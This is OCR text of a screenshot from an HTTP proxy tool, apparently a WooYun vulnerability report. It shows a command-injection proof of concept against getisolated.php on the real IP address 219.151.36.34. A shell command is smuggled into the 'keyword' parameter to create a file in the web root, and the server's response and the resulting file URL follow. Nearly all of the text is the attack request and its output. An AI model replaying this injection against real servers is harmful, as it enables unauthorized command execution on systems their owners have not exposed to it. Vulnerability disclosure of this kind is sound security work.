 Go Cancel < >
Target: https://219.151.36.34 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /getisolated.php?keyword=1;touch%20/var/www/localhost/htdocs/wooyun.txt HTTP/1.1
Host: 219.151.36.34
Connection: close
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
HTTP/1.1 200 OK
Date: Sat, 26 Mar 2016 15:06:12 GMT
Server: Apache
X-Powered-By: PHP/4.4.0
Set-Cookie: PHPSESSID=d4316c04d522452b7116212ce49c36d6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 60
Connection: close
Content-Type: text/html; charset=gb2312
<script>alert(' ');window.close();</script>
https://219.151.36.34/wooyun.txt
证书错误
219.151.36.34
? < + > Type a search te
Done
www.wooyun.org